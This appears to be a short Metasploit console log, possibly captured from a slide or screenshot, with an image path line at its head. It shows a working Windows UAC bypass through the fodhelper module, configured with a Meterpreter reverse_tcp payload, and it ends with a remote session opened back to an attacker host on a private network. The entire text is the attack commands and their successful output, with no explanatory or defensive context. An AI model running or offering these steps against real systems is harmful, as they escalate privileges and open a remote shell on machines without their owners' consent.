 msf exploit(windows/local/bypassuac_fodhelper) > set TARGET 1
TARGET ⇒ 1
msf exploit(windows/local/bypassuac_fodhelper) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.137.200:4455
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaning up registry keys ...
[*] Sending stage (203846 bytes) to 192.168.137.208
[*] Meterpreter session 2 opened (192.168.137.200:4455 → 192.168.137.208:50018) at 2026-03-05 22:19:03 +0900